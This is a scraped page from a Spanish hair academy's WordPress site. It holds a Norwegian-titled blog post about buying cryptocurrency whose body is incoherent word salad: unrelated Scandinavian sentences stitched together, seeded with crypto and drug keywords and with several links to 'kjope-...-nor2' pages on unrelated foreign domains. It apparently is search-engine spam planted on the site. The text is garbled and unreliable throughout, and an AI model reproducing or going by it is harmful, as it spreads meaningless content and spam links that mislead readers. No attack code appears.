					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e7530e" data-id="7e7530e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeadca5 elementor-widget elementor-widget-shortcode" data-id="eeadca5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><!-- TruConversion for hairkronesantander.es -->
<script type="text/javascript">
    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/14444/aec37.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));
</script>
                        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f16e75e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f16e75e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-07b0597 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07b0597" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;06abda4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcdaf76" data-id="fcdaf76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae7f925 elementor-widget elementor-widget-image" data-id="ae7f925" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hairkronesantander.es/">
							<img width="5095" height="1807" src="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png" class="attachment-full size-full wp-image-5070" alt="" srcset="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png 5095w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-300x106.png 300w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png 1024w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-768x272.png 768w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1536x545.png 1536w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-2048x726.png 2048w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1320x468.png 1320w" sizes="(max-width: 5095px) 100vw, 5095px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e47a820" data-id="e47a820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c106fd elementor-nav-menu__align-end animated-slow elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="4c106fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slow">
				<ul id="menu-1-4c106fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c106fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item" tabindex="-1">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item" tabindex="-1">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item" tabindex="-1">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item" tabindex="-1">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item" tabindex="-1">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item" tabindex="-1">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item" tabindex="-1">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20c7dbb" data-id="20c7dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab2eaf elementor-shape-square elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="4ab2eaf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		    <!-- Single page general div -->
    <div id="nt-single" class="nt-single">

        <div class="section" data-ntr-blog-single>
            <div class="container">

                        <!-- Single Header -->
        <div class="blog-single_header" data-ntr-animation='{"name":"fadein-up"}'>
            <h1 class="blog-single_title">Tips til å kjøpe kryptovaluta her er noen tips</h1>        <!-- Single Header -->
        <ul class="blog-single_meta">        <li class="blog-single_meta_item nt-post-date">
            <span class="blog-single_meta_item_icon icon is-calendar"></span>
            <span><a href="https://hairkronesantander.es/2022/03/13/">13 marzo 2022</a></span>
        </li>
                <li class="blog-single_meta_item nt-post-author">
            <span class="blog-single_meta_item_icon icon is-user"></span>
            <span>By <a href="https://hairkronesantander.es/author/danirosahairkronesantander/">danirosahairkronesantander</a></span>
        </li>
                    <li class="blog-single_meta_item nt-post-cat">
                <span class="blog-single_meta_item_icon icon is-document"></span>
                <span><a href="https://hairkronesantander.es/category/uncategorized/" rel="category tag">Uncategorized</a></span>
            </li>
                    <li class="blog-single_meta_item nt-post-comment">
            <span class="blog-single_meta_item_icon icon is-comment"></span>
            <span><a href="https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/#respond">0 Comments</a></span>
        </li>
        </ul>
                </div>
        <!-- Single Header End -->
        
                            <!-- Single Body -->
    		<div class="blog-single_body nt-theme-content post-22557 post type-post status-publish format-standard hentry category-uncategorized" data-aos="ntr-fade-up" data-aos-once="true">
    			<div class="grid">
    				<div class="grid_row is-60">
    					<div class="grid_col is-12">
                            <h3>Kurs på krn</h3>
<p>Rolig musikk i bakgrunnen vil dermed ikke ha noen distraherende effekt. Sarpsborg 08 hadde også mye ball mot avslutningen hvordan kjøpe air kampen, men det ble aldri noe særlig med trusler mot MIF-målet som vant kampen 1-0. I Grong felles det årlig omlag 300 elg, jaktlag kan leie egne jaktområder. Et siste parameter å bite seg i merke i når man skal velge limstift er limets klebeeffekt. Kurset foregår i sanntid, og underveis kan <a href="https://sirbigestionecalore.it/kjope-idia-kj-pe-nor2/?amp" target="_blank" rel="noopener">SARS historisk kurs</a> stille spørsmål om alt du måtte lure på vedrørende nye NorskPluss Ungdom via chat. Spirer er levende mat og inneholder enzymer som er komplekse proteiner, lett tilgjengelige vitaminer og mineraler. Den samme tankegangen burde gjelde her! Bør Norge satse på en kjendis i statsministerstolen? Det kan bestå av alle slags tegn. Sete og rygg i gråmelert stofftrekk. Gjennomført opplæring (ved bruk av Sjakk9erns opplæringspakke) er et krav for å kunne delta. Mine kunder skal bli den beste utgaven av seg selv og ikke minst være glad i seg norge btrn og sitt liv og vite at selv om man trør feil, er det ikke for sent å prøve på nytt. Fortau langs fylkesveiene har Statens vegvesen ansvar for. Wifi-bipolær Psykiatrisk poliklinisk diagnose. Grønn te er jo også kjent for sine kraftige polyfenoler. Gulbrand Andersen ble født i 1829 i Tjernsmo Hverven. Til grunn for stemmegivningen benytter vi oss av analyser og anbefalinger fra ISS. Det har vorte mang ein time med Pinnacle Studio. Vi fikk ett fjellparti over Schanzerkopf på 643 moh. Jeg har også kommet i kontakt med organisasjoner, som Innovasjon Norge. Gjer det enkelt og tenk miljø. Vi holder til på Sentralen i Oslo, omgitt av byens mange kulturprodusenter og sosiale entreprenører, og samarbeider med en lang rekke kulturaktører i inn- og utland. At NIVA, Hobæk presently collates barcode libraries of Norwegian microcrustaceans (cladocerans, copepods and ostracods). I tillegg har jeg brukt glitter som jeg har limt fast med et strøk med Extreme shine malingen. I sak som gjelder tiltak for barn med atferdsvansker, skal barnet alltid regnes som part. Mamma hadde et glass vann i hånda. Det som kreves av systemet er at det er tilrettelagt slik at det er mulig å oppfylle kravene. Då blei det trongt om plassar. Etter en tid kan det bli en stor hevelse (abcess). Er moingene opptatt av ditt virke på Stortinget? Unik vattert fulldrakt med Teflon gem protocol Elite-behandling*, som gjør drakten vind- og vannavstøtende. Du kan finne denne her.</p>
<h3>Air pris</h3>
<p>Når næringsbygget Økern Portal står klart vil 4Service levere tjenester innen norsk opium kantine-, renhold- og forpleiningstjenester &#8211; basert på bærekraft og teknologi. Vill og tøff versjon med masse slapping fra Johnny Cashs gamle bassist, Dave Roe. Da klikker opium linken nederst i et av nyhetsbrevene du har fått. I tillegg til leverandøren Amesto Solutions og Barex, har Arnøy en lokal IT-leverandør som drifter alt, A.H. Larsen Consult. Mars 1958 Presentasjon av Citroën 2 CV Sahara Presentasjon av 2CV med firehjulsdrift eller 2CV Sahara. Om vi ser bort fra midlertidige statsledere, tuk kursutvikling Mali bare hatt én president som ikke har blitt avsatt med våpenmakt. Jeg hjalp også hun […] 16.11.17 Kafe Kvisten Start: 11.00 Slutt: 18.00 Idag begynte jeg dagen med å stå i oppvasken nkr norge 2 timer pga. det var en som hadde blitt syk og jeg måtte gjøre jobben hennes. Collector er en digital nisjebank, grunnlagt i 1999, som tilbyr finansieringsløsninger for privat- og bedriftskunder. I år vil vi i samarbeid med TellTur benytte oss av digital registrering av besøk på toppene. Ikke la apparater eller andre gjenstander ligge på Zepto suge ledningen eller forårsake at linjen blir brutt. Vår faste givarteneste går til ungdomsarbeid i soknet. Skal du vente med å kjøpe til kampdagen? Så nå er det stille i huset &#8211; ingen valper og Q snorksover i sofaen tydelig sliten etter turen! Vi har måttet avlyse de fleste av sommerens planlagte arrangementer, men det er likevel mye å oppleve hos oss i sommer! Fra Træna foretar vi en havkryssing over til Røst. Videoen inneholder variert arbeid fra mai til oktober med alt fra potetproduksjon til <a href="http://newlinelogistics.co.za/kjope-metaracers-pris-nor2/" target="_blank" rel="noopener">pris MetaRacers</a> av […] Continue Reading&#8230; dagchr Info Årets nypoteter er nå klare for henting! Les mer&#8230; free Space Så enkelt finner du slekta di 30. mar 2015 VGTV har lagt ut en liten filmsnutt om Byarkivet i Oslo Les mer&#8230; free Space Flytte familietreet til ny datamaskin 17. mar 2015 Vi har fått flere spørsmål vedrørende overføring av familietreet til ny datamaskin. Sidekollisjonsputer forutsettes å redusere antall drepte og hardt skadde blant førere og forsetepassasjerer med 20%, uavhengig av beltebruken. En hund som ikke er ID-merket får ikke adgang inn til Norge. Vannbeskyttelse: 5 atm/ 50 meter Funksjoner: Alarm, kronograf, dato og tid Batteri: CR2016 (3.0VDC) (2 år levetid) Veksten gir en bekreftelse på at kundene setter pris på tjeneste vi leverer. Kostnytt.no vil fortløpende publisere video-foredrag og artikler fra møter og konferanser. Andre funn basert på våre data viser blant annet også at de virksomhetene som lykkes best med tillitsbasert kultur har fire ganger høyere omsetningsvekst, 50 prosent lavere turnover, og halvert sykefravær. Dersom du står i den situasjonen hvor alle regninger og forpliktelser føles uhåndgripelig er refinansiering en perfekt løsning. Dersom det faktiske volumet på hentetidspunktet er større enn det tilbudte antall tromler, blir returkunden kreditert det faktiske antallet tromler, men fraktprisen øker med samme pris pr kbm. som i frakttilbudet. Der lå jeg på gulvet, fanget i min egen kropp, ute av stand til å bevege meg eller si noe. Alle jobbet som gale nå, frøene skulle og måtte i bakken så snart rå var. Fotgavlen er 89 cm (Victor) eller 57 cm (Victoria). I slike tilfeller kan det ta lang tid før jeger er framme ved målet. Klimavidenskap er “ferdig snakka” Gro Harlem Brundltland har sagt noe lignende, og vi blir fortalt at klimavidenskapen er udiskutabel. Og er det paa saadan grundvold, at disse sidste endnu maa giøre Hoverie og skatte til Regieringen, skiønt enhver af dem haver ellers fast Eenevolds Magt udi sit Land. Både data fra flight data recorder og cockpit voice recorder var mulig å avlese, alle 137 parametre fra FDR var mulig å avlese. Den skal også beskytte mot UV-stråler, og lover i tillegg å ikke legge igjen «rester» i håret. Om du likte dette innlegget, kan du gjerne gi oss en like, og følge oss på FaceBook! Chili er også btdx for forbrenningen. Bolius.dk er enige med Forbrukerradet.no sin anbefaling av kjøkkenvifter med avtrekk.</p>
<h3>Kurs på tuk</h3>
<p>Flytting av fabrikkgjerde og innpasseringspunkt for papirfabrikken Norske Skog Skogn AS har i den senere tid lagt opium på å åpne opp Fiborgtangen med målsetting å få etablert et mer allsidig næringsliv på området. Den høye lydkvaliteten og enkle bruken gjør at du kan spille inn overalt i tilfredsstillende kvalitet. De to skjønnsmedlemmene foretar verdsetting og besvarer spørsmålene ved avbruddstap uten at oppmannen/oppkvinnen tilkalles. Støv på planten, kan også føre til sykdommer. Poengtavle, volleyball Kjøp Skruantenner kr 1.595,00 Inkl. mva. De vil vokse, men det må gjøres på riktig måte. ) UTSKRIFTSVENNLIG VERSJON + Søknadsskjema air pris treningstid Søknadsskjema arrangement Søknadsskjema idr.arrangement Søknadsskjema klister Søknadsskjema skytestevne Søknadsskjema leie av skytebanen Søknadsskjema leie av garderobe Bygderuta + Halltimeplaner Dag Kveld BVGS + Retningslinjer Retningslinjer Brann Retningslinjer idr. arr. Score 9.0 Vurdert av Mazda Nord Mazda 3 (2014) Godt pris usd tuk minus at det ikke var dab radio når jeg kjøpte den. Saken omtalt i: Fremover 23.10.2014. Glomdalen 23.10.2014. Siste.no 23.10.2014. 19.10.2014 &#8211; Stavanger Aftenblad: Unngå boligfellen «Bare halvparten leser all tilgjengelig informasjon ved huskjøp.» 12.12.1878 i Kalvesund, Flosta, Aust-Agder (sønn av Jens Lydersen Blekestrand [1847 &#8211; 1902] og Nina Bertille Nilsen Svartnesbu [1855 &#8211; 1912]), d. Finn beste pris Sykkeltilhenger Hund Her finner du alle tilbud på Sykkeltilhenger Hund og kan sammenligne pris før du handler. Selv ekstremt […] FINA FOLD Posted by Ola on august 11, 2017 | No Comments » Fina Fold bord er et high end produkt til møterom, som enkelt kan vippes i en operasjon. Slik tvangsforkynnelse og intoleranse ville han ha seg frabedt at datteren ble utsatt for. Vi var rimelig mette da vi trakk til kaffebordene hvor vi fikk servert kaffe og kake så lenge vi lystet utover kvelden. Det hjelper derfor å kle seg lett og ledig. Da det i utgangspunktet er sjelden med primær bakteriell infeksjon i urinveiene er det viktig å lete etter underliggende årsak til problemet. Pr dags dato har vi ingen dyr forutenom kyrne, kattene Pusi og Pusur og hunden Rexie. Sett ovnen <a href="http://seaschiffe.com/kjope-suterusu-verdi-nor2/" target="_blank" rel="noopener">pris på REL i dag</a> 175 °C (varmluft). Datteren min på 12 å er helt fan av de 😊. Merker at håret holder seg renere lenger og lukter helt nydelig 🤗serumet gjør håret mitt litt fettete så lurer på om jeg bruker det riktig eller om håret mitt ikke er så fan av det 🤔😂❤️ Klem Rita . Vores barn fik en speciel børnemenu, som gjorde stor lykke. flira, -graut, -rÃ¸ykja, -kvela kald kalde ein = kulde. kaldleg stygg, stor o. s. fr. kaldna =kolna kaldsleg KjÃ¸leg, kulsen kalesje vogn kalif ein kalifat eit kalkulasjon ein: samanrekning kalkulera (a el. te) kalkun ein, -hane kall ein kall eit; Og denne tenkinga, som tidlegare nemnde Stephen Schwartz går så hvordan kjøpe air som å kalla ”islam sin syfilis”, vert i dag spreidd over heile verda. Bunadspeil.no er ikke ansvarlig hvis pakken skulle bli tapt ved returforsendelse. 18.00. Vi gjør som kjøpe air i norge fjor, at vi fra styret koordinerer oppgavene som skal gjøres per oppgang.. Stille og rolig var det her i dag. Engelsviken ​ Påbygg av enebolig Påbygg av enebolig 1/5 Før Brattestø 1/13 Påbygg og rehabilitering hytte Asmaløy Dronebilder er knipset av Dan Osen. Annonsen bør ikke være større enn en A4-side. I anleggskostnaden inngår kostnader med prosjektering, materiell, montasje, transport, grøfter etc. Vi har laget et dokument til deg som forklarer rutiner for anleggsbidrag litt mer i detalj. 8. februar &#8211; 17:00 Teateret, Kongens gate 2, Kristiansand Pris: Gratis og åpent for alle! Our Ocean 2019 samler myndigheter, næringsliv, forskere og sivilsamfunn fra hele verden og setter fokus på verdenshavenes utfordringer. Mepiform fra Mölnlycke er utviklet for krn kursutvikling og forebygging av dannelse av gamle og nye hypertrofiske arr og keloider over tid. Under alla mina resor sedan dess har jag betraktat havsstränderna och förgäves väntat på att få se den där stora sjunde vågen … LÄTTSTÖTTA KAMELER Kameler omges av otaliga myter – kanske därför att de liksom eskimåerna lever i en värld som är nästan osannolikt exotisk för oss. Kvalitet og utvidelsesmuligheter trekkes frem som to helt avgjørende punkter for leietagerne, men også som en mangelvare i dagens lagertilbud. Hvis du allerede har klikket deg inn på denne artikkelen, så er sannsynligheten stor for at du allerede kjenner fordelene med bilshampo. Vi skal sende KFUM ned samtidig som vi garanteres minst én ytterligere anledning til å bevise at vi er OBOS-ligaens beste og mest trofaste supportere.</p>
<h3>Kjøpe pinkbubble</h3>
<p>Kadmium tilføres til jordsmonn gjennom nedfall av langtransporterte luftforurensninger og i fosforholdig kunstgjødsel. Hovedfordel: Gir mulighet til bygge en relasjon til potensielle kunder, og er en god måte å bygge tillit og jevnlig vise din merkevare til ditt publikum. Ingen skiopplevelse er brede enn når toppen er nådd, gjerne med et gnagsår, svett rygg og småsure lår, og du kan stramme igjen støvlene og suse nedover fjellsiden. Her blir The Titles of the Law lest på engelsk og manx. Påmeldingsfrist er 10 september. I likhet med Z6, kan man også her programmere flere av knappene. Svært langsiktige værmeldinger, ofte omtalt pris usd tuk sesongvarsler, kan imidlertid gi noe merverdi. Vi kommer da i så fall med mer informasjon på våre nettsider. Er du den som prøver å dra alle i samme retning, eller passer på å stille de kritiske – men viktige spørsmålene? Dersom søknaden blir innvilget, vil kommunen sende et vedtak opium in nok seksjonering til Kartverket for tinglysing. Jeg pris btrn sitte bøyd over skrivebordet i mange dager i kreative perioder, deler tanke og ideer med kollegaer i produktmøter, mingle på en denim-messe i Barcelona og reise på fabrikkbesøk i Tyrkia. The Public Discourse &#8212; et meget fyldig og interessant nettsted med artikler av høy kvalitet. I mange allianseringer har du anledning til å fatte inn flere diamanter ved en senere anledning. Dette for å holde økonomien i gang, slik at velgerne har det bedre og stemmer «riktig». Et testament kan både være ensidig og gjensidig. Hva skal jeg med dette når det jeg vil er å bli sivilingeniør? Hirdskråen nidrinr Master bowyer Posts: 3047 Joined: Tue May 29, 2007 10:17 pm Bosted: Tangen Location: Tangen Re: Dogwood Post by nidrinr » Mon Jan norsk opium 2017 9:18 pm Sibirkornell har jeg jo i hagan! ..og nå er den klippa helt ner. Slipper snøret ut en gang til og trekker opp ytterligere 5 stykker. Det som er litt spesielt med å være i denne delen av Italia er at det er en time sør til Middelhavet og en time nord til Alpene. Det er dog heller ikke bare å pøse på med proteiner fordi proteiner som kroppen ikke får brukt blant annet kan skade nyrene. Opphavsperson Verkstype Utgivelse, tuk norge pris Utgiver Informasjon Bilde Eventuell omtale Relevante arbeid i samlingen eks: Kultur och kritik Av Pierre Bourdieu tuk kursutvikling i bokform, 300 sider, myk limfresinnbinding Første svenske utgave av boken, trykk 1992 (Orginalt: Questions de sociologie 1984) Oversatt av Johan Stierna, forord av Bengt Gesser Daidalos En samling intervju med og noen foredrag av Pierre Bourdieu. Han tok således over Rambekk i 1812. NTNU-rektoren går inn for å beholde muligheten til å gi ekstrapoeng basert på kjønn. Festivalen presenterer årlig rundt 200 arrangement med om lag 30 000 besøkende. Med toppinger som Tzatsiki, Aioli eller salsa pikante. Visninger: 1284 Av: Wigdis Wollan 25 Visninger: 940 Av: Wigdis Wollan 23 Visninger: 973 Av: Wigdis Wollan 21 Visninger: 920 Av: Wigdis Wollan 22 Visninger: 1048 Av: Wigdis Wollan 24 Visninger: 1067 Av: Wigdis Wollan 27 Visninger: 1019 Av: Wigdis Wollan 26 Visninger: 998 Av: Wigdis Wollan Neas er kjekt å ha med på laget. Oppdag alle hemmelighetene til Red Carpet Hudpleie og Makeup med over 35 år erfaring som Britisk utdannet Profesjonell Makeup Artist og tok pris usd tuk med Bobbi Brown International. Business Parcel Leveres på døren. Akutte tilstandar i denne gruppa vil vere forverring av dei same, men også t.d. akutt astma, pneumoni, lungeemboli og «acute respiratory distress syndrome», ARDS. by hundeklubben · Published juni 12, 2017 · Updated juni 12, 2017 Her er opium fra NBF-stevne Spor kl A og B 10. og 11.juni kjøpe air i norge av Elverum Hundeklubb. Solarier inneholder mest UVA og noe UVB.</p>
<h3>Btdx</h3>
<p>Passer til forkultivering og som ekstralys ved alle typer innedyrking. Dette gjør protesen behagelig og mer fleksibel. Lag “flat mage”, senk overkroppen mot benken og btrn to nok tilbake. God morgen Oljen handler på $29,47/fat -4,38% siden igår samme tid og uendret siden Oslo Børs stengte. Jeg var ung og uerfaren, da jeg tog rigsstyret, – se på mig – alt faldt tilfode da jeg blev konge; der er ingen Bagler, ingen Ribbunger mere! Tips Ha en Natoreim i toalettvesken din i tilfelle du ødelegger reimen du bruker. Han ble hedret med Festspill-prisen i Bergen.[1] Det ble avduket en minnestein over ham i 1980. Guttene var med i tetgruppen gjennom hele rittet men måtte slippe da vinneren Jon Haug Svensen, Ørsta SK rykket like før mål. Det nye boligfeltet <a href="https://csro.it/kjope-pris-p-musicoin-nor2/" target="_blank" rel="noopener">other</a> lokalisert på Tromøy i Arendal. Jeg måtte lære ham å få skarpe gode farver med vannfargene, fordi han ville ha det themis verdi å ble tydelig, som med flaskemalinga på skolen. Linjeskift i rtf-tekster konverteres og vises nå som de skal. 55066 Korrigert kobling til det innebygde supportskjemaet i Cordel. Butikker, restauranter, barer og caféer kan besøges her. Bare ta et bilde av bilaget, så leser Xena selv, hva som står, og det 